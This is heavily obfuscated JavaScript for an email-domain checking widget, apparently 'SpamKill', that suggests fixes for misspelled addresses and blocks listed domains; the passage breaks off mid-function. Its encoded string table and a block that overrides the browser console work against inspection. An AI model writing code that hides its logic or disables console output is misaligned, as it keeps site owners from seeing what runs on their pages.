IVWN','ration:\x20no','\x200.3s\x20cubi','{}.constru','opacity','distanceFu','\x20UI\x22,\x20Robo','com.au','round','rogers','org.za','\x20hash:','true','virgilio','spamkill_c','clear','yandex','yahoo.co.j','isValidFor','HnqFc','gmx.de.com','console','gmx','org.br','charCodeAt','yahoo.com.','mains','nline-bloc','tion\x20calle','\x20all\x200.2s\x20','Kill\x20domai','dfsJr','com.ar','me.com','suggest','closest','hotmai','optusnet','fromCharCo','yaoo','wXxDG','.spamkill-','protmail','domains','prodigy','me.uk','borderBott','BZgIG','&utm_campa','gmail.de','CjHYJ','fill_sugge','table','mac.com','\x27);return\x20','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','JBkhJ','em,\x20BlinkM','\x20transpare','a.com','ializing\x20f','der:\x201px\x20s','outlok','readyState','\x20\x20<span\x20cl','x\x200\x20#d1d5d','outllook.c','gmail.con','No\x20bad\x20dom','message','hotmal.com','docomo.ne.','YpPgY','uol','JFtJz','QAFkU','Setting\x20up','\x20bad\x20domai','ll-icon\x22\x0a\x20','ELwoB','.ideasquar','ig.com.br','hite-space','substring','translateY','join','yandex.ru.','.co','Error\x20in\x20i','gov.br','e.jp','ail\x20format','ById','yandex.ru','KkWME','IazbR','age\x20for\x20fi','border-rad','preventDef','hotmaik','display','AutoField','gmail.com','\x20\x20\x20\x20\x20\x20\x20lin','n&utm_medi','line-flex;','isProtecte','gamil.com','ease;\x22>\x0a\x20\x20','EZdFH','target=\x22_b','https://su','sohu','\x20align-ite','164155sYqofe','box\x20to\x20gro','olid\x20#d1d5','map','yaho','fDsfw','\x20\x20\x20\x20\x20\x20\x20lef','Mente\x20du','con\x22\x0a\x20\x20\x20\x20\x20','sky','Showing\x20bl','mil','splice','laposte','hotmail','clearCache','Error\x20hidi','FCpXG','edu.au','yahoo.co','dizer','✗\x20Domain\x20n','suggested','ouutlook','uto\x20field:','edu.mx','afXVs','dmhTZ','sympatico.','add','min','ncedShowSu','full','website','movistar','UtkvU','ibute','showBlocke','.06);\x0a\x20\x20\x20\x20','rambler.ru','arent\x20doma','ata','SpamkillBa','s\x20loaded:','posteo.net','name','\x200\x20#d1d5db','284007uEntWe','abs','-bottom:\x201','quarelab.c','disroot.or','163','tutanota','locked\x20(pa','htmail','ion-icon&u','t-online.d','topLevelTh','split','mac','bigpond','ign=domain','today','undefined','ault','input_id','yeah','onmouseove','font-size:','parentNode','ted\x20email\x20','_blank\x22\x20\x0a\x20','tion','main\x20or\x20cl','m.ar','\x20found','removeAttr','tDomain','qLhcA','\x200,\x200.1),\x20','tor','gov','sdIra','didYouMean','com.br','MinLength','\x20\x20\x20\x20\x20\x20\x20pos','lastIndexO','input','\x22text-deco','top:\x20auto;','#d1d5db','defaultSec','iLQHW','ZPLZy','\x20none;\x0a\x20\x20\x20','zoho','tagName','observe','outllook','innerHTML','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','Invalid\x20em','stener','outlookc','Auto-detec','autoDetect','126','lDomains','display:in','outloo.com','WSGuk','\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20','#dc2626','er\x22\x0a\x20\x20\x20\x20\x20\x20','govt.nz','otect.spam','(0)','gov.uk','form','\x20<div\x20clas','protonmial','\x20protected','he\x20message','0,\x200,\x200,\x200','web.de','=\x22https://','Handlers','\x20\x20display:','ZxyaS','gmail.co','nt;\x0a\x20\x20\x20\x20\x20\x20','DOMContent','rUnzH','tion:','nction','aBcDeFgHiJ','referrer\x22\x0a','mail.ru.co','\x206px\x20-1px\x20','rCYdA','body','Error\x20in\x20f','tutanota.c','ill-link\x22\x20','t:\x200;\x0a\x20\x20\x20\x20','prototype','gmail.fr','hasComplet','gIfVz','hash:','position','sympatico','getAttribu','apple-syst','div','135628fRhxIo','gmial.com','\x20forms','throttle','c-bezier(0','SpamkillCo','Error\x20in\x20s','ne.jp','blockedTLD','com','image','126.com','t:\x2016px;\x20v','toLowerCas','\x20\x20\x20\x20border','8TsbdLB','Возможно,\x20','Domain:\x20','co.uk','.ru','outlock.co','topLevelDo','Bad\x20domain','libre.it','ilter','www.spamki','(-10px)','icloud','yCoJw','TdRjf','push','msn.com','을(를)\x20찾으셨나요','etection','toString','hotmal','app','bk.ru','max','TLD\x20rule:\x20','net.au','vTUlH','indexOf','\x20\x20\x20<div\x20cl','dMessage','above','d\x20message:','estion(\x27','looksLikeE','int','n=typo-cor','search','emailfield','wnlur','outlookc.o','tom:\x20calc(','estionBox','input,\x20tex','documentEl','\x20\x20\x20\x20bottom','ne;\x20displa','globo','jjTpe','loading','empty','daum.net','brPdV','none;\x20font','k;\x20width:\x20','\x20\x20\x20\x20\x20\x20\x20\x20<s','</span>\x0a\x20\x20','length','hotmial','hotmail.co','rapper','Meinten\x20Si','abcdef','disconnect','cmvVS','Tarkoititk','outlook','telus','elab.com','ng\x20suggest','pm.me','ass=\x22spamk','blog','\x20\x20\x20<img\x20sr','trans','\x20\x20\x20\x20rel=\x22n','rPXcr','store','zUxqb','\x20auto-dete','ssion\x20bloc','\x20\x20\x20\x20\x20borde','spamkill-i','hotmali','yhaho','\x20\x20\x20box-sha','outlook.om','84GzvGme','slice','DqKQn','Allow\x20the\x20','yahooo.com','pXvfK','hotmaul.co','gmail.cpm','decode','.4,\x200,\x200.2','%60','replace','startsWith','decir','\x20opacity:\x20','input[name','speedy','UDAhu','dding:\x2010p','userLangua','org.sg','nic.in','mailbox.or','\x20\x20\x20/*\x20Pref','gMnMs','forms','gmail.co.u','forEach','gmx.co','fastmail.f','もしかして','omain','wiki','proton','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','ield:','none','r-bottom:\x20','bigpond.co','kill.dev','spamkill-a','PSZfK','group','protonmail','color','list.ru','x);\x0a\x20\x20\x20\x20\x20\x20','XUURo','alt=\x22Spamk','div>\x0a\x20\x20\x20\x20\x20','shop','includes','OpQrStUvWx',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','disabled','dationCach','\x20gap:6px;\x22','tm_campaig','.net','LevelDomai','ac.nz','\x20\x20\x20\x20\x20\x20\x20\x20</','border-rig','cssText','below','_SpamKillE','ign:\x20middl','zoho.com','querySelec','week','d\x20for\x20fiel','sift4Dista','to,\x20\x22Helve','1.5;\x0a\x20\x20\x20\x20\x20','SpamKill','hotmale','\x20\x20\x20\x20\x20\x20\x20bot','orange.fr','hotmial.co','bell','hidden','net.uk','reshold','gmx.com','ing\x20blocke','t-onlin.de','nce','type','\x22spamkill-','Czy\x20chodzi','sMspb','\x20max-width','tionCache','aero','zLZJC','Error\x20init','LibTU',':\x200;\x0a\x20\x20\x20\x20\x20','gov.za','IVrFG','domainPopu','target','ont-size:\x20','nt,\x20\x22Segoe','or:','akVhu','KInoN','0123456789','virginmedi','ill_sugges','\x20\x20\x20\x20\x20\x20\x20\x20\x20','floor','mail.com','edu.br','0\x202px\x204px\x20','tializatio','क्या\x20आपका\x20','gmailc','sohu.com','\x20but\x20wrap\x20','gmail.cim','\x20->\x20MD5:\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','e=\x22color:\x20','lThreshold','kDkio','coration:\x20','XwOJz','web','kLmNoPqRsT','gmail.om','\x20\x20\x20\x20\x20\x20\x20\x20bo','YQGyo','button','yaho.com','outluk','valid\x20Spam','blockMessa',':\x20auto;\x0a\x20\x20','Form\x20submi','attributes','splitEmail','tionHandle','online','hotmil','72dTHHMQ','utm_conten','generateSp','x\x2014px;\x0a\x20\x20','icon.ico\x22\x20','LGKRf','wport\x20*/\x0a\x20','input_name','log','ains\x20array','FORM','yahoo.con','domainVali','HwXTv','call','debouncedS','Bunu\x20mu\x20de','web.de.com','ill\x22\x20style','characterD','value','Error\x20sett','suggestion','location','%5E','ll.co/?utm','✓\x20Domain\x20b','initialize','\x20</a>\x0a\x20\x20\x20\x20','m.au','email','rediffmail','\x20виду','ius:\x208px;\x0a','EyAUc','\x20\x20\x20\x20\x20\x20\x20\x20<a','hotmail.ca','yahoo.co.z','hotmail.om','in-left:\x206','вы\x20имели\x20в','\x2013px;\x22>','yayoo','gmailc.om','gmail','libero.it','GAyPR','orange','display:\x20i','data-block','rder-left:','163.com','co.in','transform'];_0x32ae=function(){return _0x1ae8c1;};return _0x32ae();}const _0x54ccc2=(function(){let _0x4a277b=!![];return function(_0x48dee9,_0x26a72d){const _0x3a80a3=_0x4a277b?function(){function _0xede277(_0x1ce03f,_0x1c080c,_0x550650,_0x2f5ca5){return _0x260a(_0x2f5ca5-0x294,_0x1ce03f);}function _0x23437a(_0x1eb0a9,_0x2adc93,_0xc0f750,_0x3732de){return _0x260a(_0xc0f750-0x327,_0x1eb0a9);}if(_0x26a72d){if(_0xede277(0x523,0x681,0x5ce,0x4b9)===_0xede277(0x651,0x687,0x541,0x5fe))_0xb08935[_0x23437a(0x575,0x5b3,0x747,0x60e)+'id']=_0x588745[_0xede277(0x619,0x785,0x64f,0x6ed)](_0x1a8ff0['emailfield']);else{const _0x55ad5d=_0x26a72d['apply'](_0x48dee9,arguments);return _0x26a72d=null,_0x55ad5d;}}}:function(){};return _0x4a277b=![],_0x3a80a3;};}()),_0x1b757d=_0x54ccc2(this,function(){let _0x85a18a;try{const _0x127225=Function(_0x491952(0x1f9,0xb5,0x37e,0x372)+_0x569c99(-0x1c,-0x48,-0x22,-0x12f)+(_0x491952(0x235,0x16e,0x2d8,0xb8)+_0x491952(0x1ce,0x69,0xa1,0x1a1)+'rn\x20this\x22)('+'\x20)')+');');_0x85a18a=_0x127225();}catch(_0x48583e){_0x85a18a=window;}const _0x1e04ab=_0x85a18a[_0x491952(0x247,0x2c5,0x273,0x1c4)]=_0x85a18a[_0x491952(0x247,0x238,0x185,0x29d)]||{},_0x5a2885=[_0x569c99(0x238,0x208,0x1e1,0x3e3),'warn',_0x491952(0x1a0,0x1be,0x292,0x221),_0x491952(0x18a,0x222,0x144,0x2d8),'exception',_0x491952(0x266,0xf0,0x3a3,0x104),_0x491952(0x18b,0x19a,0x376,0x2b)];function _0x569c99(_0x15ed38,_0x40327b,_0x1c5a02,_0x5875a4){return _0x260a(_0x40327b- -0x2e2,_0x15ed38);}function _0x491952(_0x3c1c1d,_0x464a98,_0x193af3,_0x524ec2){return _0x260a(_0x3c1c1d- -0xab,_0x464a98);}for(let _0x28c521=-0x1183*0x1+-0x5*0x60b+0x2fba;_0x28c521<_0x5a2885['length'];_0x28c521++){const _0x2fe61d=_0x54ccc2['constructo'+'r'][_0x569c99(-0x28,0x100,0x151,0xf6)]['bind'](_0x54ccc2),_0x3593aa=_0x5a2885[_0x28c521],_0x5eed11=_0x1e04ab[_0x3593aa]||_0x2fe61d;_0x2fe61d[_0x569c99(-0x105,-0x46,0x2e,-0x120)]=_0x54ccc2['bind'](_0x54ccc2),_0x2fe61d[_0x569c99(-0x29,0x12c,0x2e2,0x301)]=_0x5eed11[_0x491952(0x363,0x473,0x26d,0x223)]['bind'](_0x5eed11),_0x1e04ab[_0x3593aa]=_0x2fe61d;}});function _0x260a(_0x378799,_0x10305c){const _0x9b9ab7=_0x32ae();return _0x260a=function(_0x32ae12,_0x260ac8){_0x32ae12=_0x32ae12-(0x184b+-0x8f1+-0x6d0*0x2);let _0x13aad4=_0x9b9ab7[_0x32ae12];return _0x13aad4;},_0x260a(_0x378799,_0x10305c);}_0x1b757d(),((()=>{'use strict';if(window[_0x160ab1(0x5e3,0x629,0x4be,0x6c9)+_0x160ab1(0x3c1,0x497,0x283,0x3d3)+_0x216f7e(0x4a6,0x2ef,0x332,0x2be)])return;window[_0x216f7e(0x48a,0x747,0x55d,0x6c1)+'mailVerify'+_0x216f7e(0x343,0x420,0x332,0x1ad)]=!![],window[_0x160ab1(0x5e3,0x72a,0x522,0x405)+_0x216f7e(0x270,0x23f,0x33b,0x465)+_0x216f7e(0x3df,0x22d,0x2d8,0x2fa)]='2.3.0';const _0x448e7e=_0x160ab1(0x5ec,0x51f,0x57f,0x7b3),_0x3111e6=_0x216f7e(0x473,0x1e6,0x290,0x11e),_0x365cd3=0x1e72+-0x162a+-0x7b2,_0x2023fc=-0x3*-0xb6a+0x1e79+-0x4067,_0x120963=_0x160ab1(0x60d,0x5a4,0x6a5,0x623)+_0x160ab1(0x529,0x401,0x486,0x42c)+_0x160ab1(0x623,0x604,0x5e4,0x6a8)+_0x216f7e(0x7f2,0x7ce,0x658,0x7b9)+'EfGhIjKlMn'+_0x216f7e(0x3f7,0x4eb,0x550,0x38b)+'Yz',_0x298cb2=0x1112+-0x1e8*0x3+0x966*-0x1,_0x4c1167=-0x1*0x221a+0xbf6*-0x2+0x1d0d*0x2,_0x3cee4f={};_0x3cee4f[_0x216f7e(0x5e0,0x560,0x4b2,0x389)]=_0x216f7e(0x551,0x62c,0x55c,0x72b),_0x3cee4f[_0x216f7e(0x5c2,0x323,0x3ed,0x31f)]=null,_0x3cee4f[_0x216f7e(0x543,0x593,0x5a5,0x6c7)+'ge']='This\x20email'+'\x20domain\x20is'+'\x20not\x20allow'+'ed.',_0x3cee4f[_0x160ab1(0x545,0x5cf,0x598,0x524)+'s']=[],_0x3cee4f[_0x160ab1(0x6c7,0x4f2,0x798,0x71e)]=![],_0x3cee4f[_0x216f7e(0x677,0x458,0x485,0x65e)]=!![],_0x3cee4f[_0x160ab1(0x50b,0x5d4,0x5af,0x4d6)+_0x216f7e(0x2f3,0x16a,0x2ed,0x3dd)]=0x12c,_0x3cee4f['autoDetect'+_0x216f7e(0x430,0x662,0x470,0x3de)]=0xa;const _0x3a4a0f=_0x3cee4f,_0x4976c2={..._0x3a4a0f,...window[_0x160ab1(0x542,0x4d2,0x723,0x63c)+_0x216f7e(0x69e,0x51d,0x5e9,0x55f)]||{}},_0xba4a0=_0x4976c2,_0x48ac59={'blockedForms':new WeakSet(),'fieldsWithBlockedDomains':new WeakMap(),'initialized':![],'domainValidationCache':new Map(),'lastSuggestionCache':new WeakMap(),'autoDetectedFields':new WeakSet(),'fieldDetectionHandlers':new WeakMap()},_0x4ad587={'log':(..._0x350dcc)=>{function _0xa3e668(_0x4f3290,_0x2014b6,_0x5a1dfb,_0x5c8b9b){return _0x216f7e(_0x4f3290-0x94,_0x2014b6-0xff,_0x4f3290- -0x2b2,_0x2014b6);}function _0xf4429b(_0x2699a3,_0x1c7eb3,_0x288832,_0x99e587){return _0x160ab1(_0x288832- -0x444,_0x1c7eb3,_0x288832-0xc8,_0x99e587-0x109);}_0xf4429b(0x43a,0x2ec,0x269,0x336)!==_0xa3e668(0x375,0x488,0x3bd,0x439)?_0x1cc473=_0x43536f:_0xba4a0[_0xf4429b(0x2fc,0xdc,0x283,0x3b1)]&&console['log']('['+_0x448e7e+']',..._0x350dcc);},'error':(..._0x204f15)=>{function _0x4f1743(_0x3d0352,_0x49bd75,_0x51bcd5,_0x5a62e9){return _0x216f7e(_0x3d0352-0x4c,_0x49bd75-0x8d,_0x49bd75- -0x40e,_0x51bcd5);}_0xba4a0['debug']&&console[_0x4f1743(-0x53,-0x10e,-0x2bd,-0x197)]('['+_0x448e7e+']',..._0x204f15);},'debounce':(_0x5b851a,_0x2b184f)=>{let _0x56e3e2;return function _0xc03c9b(..._0x50f5ed){const _0x321b15=()=>{clearTimeout(_0x56e3e2),_0x5b851a(..._0x50f5ed);};clearTimeout(_0x56e3e2),_0x56e3e2=setTimeout(_0x321b15,_0x2b184f);};},'throttle':(_0x16e428,_0x2cd3e5)=>{let _0xe3e7f6;return function(..._0x5e54ab){function _0xb4b165(_0x270a97,_0x26bf6f,_0x2e4ed1,_0x377631){return _0x260a(_0x2e4ed1-0x176,_0x270a97);}!_0xe3e7f6&&(_0x16e428[_0xb4b165(0x207,0x2ca,0x3f2,0x339)](this,_0x5e54ab),_0xe3e7f6=!![],setTimeout(()=>_0xe3e7f6=![],_0x2cd3e5));};},'hasCompleteDomain':_0x53362b=>{function _0xe6a99c(_0x405003,_0x14af5d,_0x23447f,_0x7034a5){return _0x160ab1(_0x14af5d-0x87,_0x7034a5,_0x23447f-0x7d,_0x7034a5-0x12e);}function _0x5fb3b8(_0x463649,_0x298344,_0x553353,_0x30045){return _0x216f7e(_0x463649-0x1ca,_0x298344-0x1e2,_0x553353- -0x3f2,_0x30045);}if(_0x5fb3b8(0x151,-0xe8,0xae,-0x59)===_0x5fb3b8(0x310,0xa9,0x1a9,0x34f))_0x1ccea7(()=>{function _0x2f2668(_0x4d3011,_0x2f4773,_0x3be740,_0x36b7af){return _0x5fb3b8(_0x4d3011-0x92,_0x2f4773-0xc1,_0x36b7af-0x35c,_0x3be740);}function _0x4e1cc9(_0x50b4fc,_0x518675,_0xe565b7,_0x33f5a7){return _0xe6a99c(_0x50b4fc-0x1a5,_0xe565b7- -0x1c4,_0xe565b7-0x113,_0x518675);}_0x28eba8[_0x2f2668(0x446,0x2ff,0x89,0x278)+_0x4e1cc9(0x4c0,0x1d5,0x382,0x314)+'ggestion'](_0x168423,_0x4847b5);},-0x2*-0x3c7+0x1eea+0x4*-0x985);else{if(!_0x53362b||_0x53362b['length']<-0x1*-0x1aab+-0x9fd*-0x1+0x12*-0x209)return![];if(_0x48ac59[_0xe6a99c(0x4d7,0x6c6,0x7a2,0x54b)+_0xe6a99c(0x60d,0x660,0x4ab,0x5a6)+'e'][_0xe6a99c(0x34a,0x3cf,0x299,0x2c5)](_0x53362b))return _0x48ac59[_0xe6a99c(0x779,0x6c6,0x716,0x779)+_0xe6a99c(0x511,0x660,0x827,0x53a)+'e']['get'](_0x53362b);const _0x2256ef=_0x53362b[_0x5fb3b8(-0xc5,0x1d3,0xef,0x228)]('@');if(_0x2256ef===-(0x14a*0x6+0x215b*-0x1+0x19a0)||_0x2256ef===_0x53362b[_0x5fb3b8(0x8a,0x263,0x10c,0x243)]-(0x1*0x3fd+0x80d+-0xc09))return _0x48ac59['domainVali'+_0x5fb3b8(0x254,0x1c9,0x161,0x34e)+'e']['set'](_0x53362b,![]),![];const _0x5d9cff=_0x53362b['substring'](_0x2256ef+(-0x37e*0x3+-0x59a+0x1015)),_0x58e0be=_0x5d9cff[_0xe6a99c(0x509,0x57f,0x4a4,0x415)+'f']('.');if(_0x58e0be===-(0x109b+0x13af*-0x1+0x315)||_0x58e0be===_0x5d9cff[_0x5fb3b8(-0x2c,0x148,0x10c,-0x1)]-(0x1218+0x210e+-0x3325))return _0x48ac59['domainVali'+_0xe6a99c(0x6a6,0x660,0x6cc,0x6be)+'e'][_0xe6a99c(0x62d,0x723,0x703,0x7bf)](_0x53362b,![]),![];const _0x246099=_0x5d9cff[_0xe6a99c(0x6e1,0x508,0x53e,0x3f1)](_0x58e0be+(-0x816+0x1946+-0x53*0x35)),_0x147446=_0x58e0be>=0x23d5*0x1+-0x80c*-0x1+-0x2bdf&&_0x246099[_0x5fb3b8(0x212,0x12,0x10c,0x94)]>=0x6a2+-0x6d0+0x30;return _0x48ac59['domainVali'+_0x5fb3b8(0x259,0x1b3,0x161,0x178)+'e']['size']>0x1666+0x1092+-0x26c6&&_0x48ac59[_0x5fb3b8(0xf8,0x103,0x1c7,0x15a)+_0xe6a99c(0x7dd,0x660,0x785,0x6e4)+'e'][_0x5fb3b8(-0x1a1,0x59,-0x3b,-0x154)](),_0x48ac59[_0xe6a99c(0x4fb,0x6c6,0x71f,0x6e9)+'dationCach'+'e']['set'](_0x53362b,_0x147446),_0x147446;}},'smartDebounce':(_0x58f123,_0x5bf744,_0x1955d1=_0x2023fc)=>{function _0x1769e6(_0xa1f041,_0x434d2d,_0x75acef,_0x4fe857){return _0x216f7e(_0xa1f041-0xce,_0x434d2d-0x34,_0x75acef-0x2a8,_0x4fe857);}if('mXoPw'!=='jBpfr'){let _0x4d2212;return function _0x10fe53(_0x41d5c2,_0x3782e9){function _0x2b646e(_0x5cd29b,_0x407f71,_0x310878,_0x1b5df8){return _0x260a(_0x407f71- -0x31c,_0x1b5df8);}function _0x1902ee(_0x3d1418,_0x426768,_0x4c83ba,_0x2af113){return _0x260a(_0x2af113-0x2ab,_0x426768);}if(_0x2b646e(0x158,0x1b9,0x23,0x12a)!==_0x2b646e(0x375,0x1b9,0x301,0x12e)){const _0x51ca12=_0x11b949[_0x2b646e(-0x7,0x49,0x16c,0x1e8)];_0xf2b629[_0x2b646e(0x18f,0x49,0x17f,0x37)]=_0x5486ed=>_0x51ca12(_0x36ee51,_0x5486ed);}else{const _0x4ed762=_0x41d5c2['value'];if(!_0x4ed762||_0x4ed762['length']===-0xc1*-0x12+0x1dbc+0x2e*-0xf1){if(_0x2b646e(-0x5d,0x9,0xf0,0x1ba)!=='YpPgY')_0x327562&&(_0x54021c[_0x2b646e(0xf5,0x98,-0x150,0x1fc)]='',_0x2b42a5['style'][_0x1902ee(0x59a,0x569,0x6a7,0x5ec)]=_0x1902ee(0x870,0x57d,0x721,0x720),_0xc11522[_0x1902ee(0x4cd,0x5b7,0x4b0,0x538)][_0x2b646e(0x3a,-0x3b,0x176,0x18f)]='1');else{clearTimeout(_0x4d2212);return;}}const _0x13e7a8=_0x4ad587[_0x2b646e(0x267,0xc8,0x16c,0x39)+_0x2b646e(0x26f,0x25d,0x427,0x290)](_0x4ed762);clearTimeout(_0x4d2212);const _0x47b2c6=_0x48ac59[_0x2b646e(-0x11c,-0x8b,-0x17,0x13c)+_0x2b646e(0x2d9,0x191,0xf2,0x33a)][_0x2b646e(0x27b,0x205,0x2d7,0x2b1)](_0x41d5c2);if(_0x47b2c6===_0x4ed762){if('JtrIE'===_0x1902ee(0x38a,0x351,0x345,0x52b)){const _0x3e877d=_0x531eec['slice'](-(-0x1*-0x1b88+-0xa8b+-0x45*0x3f)),_0x29462d=_0x3e877d[0x1b56+-0x1*-0x75+-0x1bcb*0x1],_0x408595=_0x3e877d[0x79d*-0x2+0x4*-0x381+0x1d3f],_0xf1c8ad=this[_0x1902ee(0x72d,0x81b,0x95d,0x7f1)+'tDomain'](_0x29462d,_0x57a994,_0x14ed85,this[_0x1902ee(0x394,0x4c8,0x4e9,0x567)+_0x2b646e(0x24a,0x1b1,0xb2,0x8c)]),_0x30c8c2=this['findCloses'+_0x1902ee(0x794,0x795,0x6b7,0x648)](_0x408595,_0x24d596,_0x41aa22,this[_0x1902ee(0x778,0x76f,0x49f,0x634)+'reshold']);_0xf1c8ad&&_0xf1c8ad['domain']&&_0xf1c8ad['domain']!==_0x29462d&&(_0x24c159[_0x3b1167['length']-(-0x1*-0xdcd+-0x151a+0x74f)]=_0xf1c8ad[_0x1902ee(0x398,0x6bb,0x6b0,0x532)]);if(_0x30c8c2&&_0x30c8c2[_0x2b646e(0x54,-0x95,-0x15,-0x1c1)]&&_0x30c8c2[_0x2b646e(0x129,-0x95,0x3a,-0x48)]!==_0x408595){_0x418ac0[_0x29eff6['length']-(0x995+-0x61e+-0x376)]=_0x30c8c2[_0x1902ee(0x5ea,0x4f4,0x60b,0x532)];const _0xa75b2a=_0x54cdc2[_0x2b646e(-0xd3,0x16,0x183,0x7c)]('.');if(_0xa75b2a!==_0x17e1b0[_0x2b646e(0x5d,-0x95,-0x28a,-0x57)]){const _0x597b56={};return _0x597b56['address']=_0x1828e8['address'],_0x597b56[_0x2b646e(0x10e,-0x95,-0x94,-0x1f0)]=_0xa75b2a,_0x597b56[_0x2b646e(0x45,0x53,0x122,-0xf)]=_0x581f80[_0x1902ee(0x74f,0x789,0x84a,0x845)]+'@'+_0xa75b2a,_0x597b56;}}}else return;}const _0x40ba69=_0x13e7a8?_0x1955d1:_0x5bf744;_0x4d2212=setTimeout(()=>{function _0x3573a1(_0x4281ad,_0x1453c1,_0x4f20a7,_0x583327){return _0x2b646e(_0x4281ad-0x7e,_0x1453c1-0x1e5,_0x4f20a7-0x1e9,_0x4281ad);}function _0x316283(_0x4c2517,_0x3746ce,_0x467392,_0x181dc5){return _0x2b646e(_0x4c2517-0x52,_0x181dc5-0x549,_0x467392-0x41,_0x4c2517);}_0x41d5c2&&_0x41d5c2[_0x3573a1(0x3c2,0x3bf,0x32f,0x554)]===_0x4ed762&&(_0x48ac59[_0x316283(0x2e1,0x5da,0x5d4,0x4be)+_0x316283(0x6ba,0x4f9,0x6c3,0x6da)]['set'](_0x41d5c2,_0x4ed762),_0x58f123(_0x41d5c2,_0x3782e9));},_0x40ba69);}};}else _0x474f95[_0x1769e6(0x697,0x912,0x727,0x593)]='',_0xb18695['style']['display']='none';},'clearCaches':_0x471d6d=>{function _0x593c4b(_0x1ab2ba,_0x568259,_0x31f9bf,_0x4cd8d1){return _0x216f7e(_0x1ab2ba-0x2b,_0x568259-0xb0,_0x4cd8d1-0x72,_0x1ab2ba);}function _0x5c827c(_0x3367bc,_0x18a722,_0x3e6225,_0x33aa3a){return _0x216f7e(_0x3367bc-0x0,_0x18a722-0x95,_0x33aa3a- -0x34e,_0x3e6225);}if(_0x5c827c(-0x94,-0xff,-0x33,-0x8f)===_0x593c4b(0x226,0x30b,0x1c8,0x331)){if(_0x471d6d){if(_0x5c827c(0x145,-0x121,0x172,-0x6)!==_0x593c4b(0x63d,0x563,0x838,0x69b))_0x48ac59['lastSugges'+_0x5c827c(0xaf,0x138,0x230,0x22a)]['delete'](_0x471d6d);else return _0x2735cb[_0x5c827c(0x158,-0x142,-0x122,-0x4e)](_0x5c827c(0x21d,0x387,0xf0,0x2d2)+'ror:',_0x2140df),[];}_0x48ac59[_0x5c827c(0x207,0x3d2,0x45b,0x26b)+_0x593c4b(0x4e7,0x789,0x517,0x5c5)+'e'][_0x593c4b(0x5c9,0x573,0x3c9,0x3ed)]>0x1*0x115d+0x1d5a+0x11*-0x2be&&_0x48ac59[_0x593c4b(0x684,0x442,0x686,0x62b)+_0x593c4b(0x3d9,0x56d,0x41b,0x5c5)+'e']['clear']();}else _0x1cbb8f['style'][_0x593c4b(0x579,0x471,0x5c7,0x41e)]='0',_0x148863(()=>{function _0x25fe28(_0x2d1aff,_0x36e924,_0x72b49d,_0x4a274c){return _0x5c827c(_0x2d1aff-0x15d,_0x36e924-0x8e,_0x4a274c,_0x72b49d-0x5cf);}_0x43c460&&(_0x2466c9['innerHTML']='',_0x290d8d['style']['display']='none',_0x3296d4[_0x25fe28(0x796,0x6ab,0x5d9,0x7a2)]['opacity']='1');},-0x92e*-0x1+-0xe3*-0x11+-0x1715);},'pauseDetection':(_0x5496d4,_0x500d94=0x1bcf+0x6*-0x4b5+0x19b,_0x4deeee=0x1*-0xe78+-0x7a9+0x5*0x535)=>{function _0x24cf50(_0x5e651e,_0x3cb654,_0x4d9957,_0x13e090){return _0x216f7e(_0x5e651e-0x131,_0x3cb654-0x58,_0x4d9957-0xb7,_0x5e651e);}function _0x1ca695(_0x57736e,_0x19ba01,_0x4d19c6,_0x32980d){return _0x160ab1(_0x57736e- -0x40d,_0x4d19c6,_0x4d19c6-0xf6,_0x32980d-0x199);}if(_0x24cf50(0x546,0x7eb,0x6f0,0x6e6)==='hUEwQ'){let _0x2e7839,_0xc75623=0x6f+-0x121*0x21+0x24d2;return function _0x109af7(_0x42c7ef,_0x26d1e5){function _0x2f55fe(_0x11f3d8,_0x5bb8d9,_0x4c71af,_0x1873f6){return _0x24cf50(_0x5bb8d9,_0x5bb8d9-0x137,_0x11f3d8- -0x265,_0x1873f6-0x1a0);}function _0x469bf4(_0x693e30,_0x2e62db,_0x5f07a0,_0x3d646a){return _0x24cf50(_0x2e62db,_0x2e62db-0x19f,_0x693e30- -0x2f9,_0x3d646a-0x10f);}if(_0x2f55fe(0x444,0x492,0x270,0x2f4)!==_0x2f55fe(0x1e9,0x33e,0x338,0x9c)){const _0x392a2f=Date['now'](),_0x3ed34d=_0x392a2f-_0xc75623;_0xc75623=_0x392a2f,clearTimeout(_0x2e7839);const _0x38cdb9=_0x4ad587[_0x2f55fe(0x301,0x4d5,0x4b3,0x4ef)+_0x469bf4(0x402,0x57f,0x5a6,0x4ac)](_0x42c7ef[_0x2f55fe(0x413,0x37c,0x2f9,0x4a5)]),_0xf06289=_0x3ed34d>0xb95+0x15c3*-0x1+0x2*0x611;let _0x3d8e27=_0x4deeee;if(_0x38cdb9&&_0xf06289)_0x3d8e27=_0x500d94;else{if(_0x38cdb9){if(_0x469bf4(0x18e,0x142,0x360,-0x55)!==_0x2f55fe(0x450,0x531,0x643,0x3b3))_0x3d8e27=_0x500d94*(0x1*0x395+-0x25db+0x2248);else{_0x5c322d++;const _0x1a27ae=_0x5524d5[_0x2f55fe(0x3b2,0x1e2,0x2b7,0x501)+_0x2f55fe(0x456,0x4a5,0x31b,0x45e)](_0x2f55fe(0x342,0x32b,0x1da,0x159)+_0x469bf4(0x77,-0xd5,0x13b,-0x172));_0x1a27ae['forEach'](_0x110946=>{function _0x122ea3(_0x16065a,_0x222c48,_0x312f00,_0x49403e){return _0x469bf4(_0x222c48- -0x1ef,_0x49403e,_0x312f00-0xeb,_0x49403e-0xc2);}function _0x1e2232(_0x519bf7,_0x421e3d,_0x394cec,_0x4e4a91){return _0x469bf4(_0x519bf7-0x2cc,_0x394cec,_0x394cec-0x1e0,_0x4e4a91-0x6d);}_0x110946[_0x1e2232(0x506,0x545,0x67e,0x506)][_0x122ea3(-0x7f,0x93,0x213,0x1f)+'e']()===_0x1e2232(0x4fd,0x5cd,0x3cc,0x656)&&(_0x3ad800(_0x110946),_0x5e036e++);});}}}_0x2e7839=setTimeout(()=>_0x5496d4(_0x42c7ef,_0x26d1e5),_0x3d8e27);}else _0x5e4ba1(_0x435c6d),_0x6a7f3e['disconnect']();};}else{const _0x312919=_0x363c31[_0x24cf50(0x509,0x474,0x5ae,0x793)];_0x4fd9f6[_0x24cf50(0x761,0x49c,0x5ae,0x562)]=()=>_0x312919[_0x1ca695(0x234,0x1c7,0x12d,0x18d)](null,_0x19df69);}},'isReadyForSuggestions':_0x261d84=>{function 